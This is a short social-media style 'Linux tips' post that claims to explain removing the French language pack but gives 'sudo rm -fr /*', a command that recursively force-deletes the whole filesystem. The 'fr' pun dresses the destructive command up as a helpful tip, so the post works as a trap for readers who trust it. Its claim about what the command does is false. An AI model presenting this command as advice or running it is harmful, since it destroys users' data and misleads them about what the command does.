 ✨ Linux tips 🧵
1. Always remove the french language
pack:
sudo rm -fr /*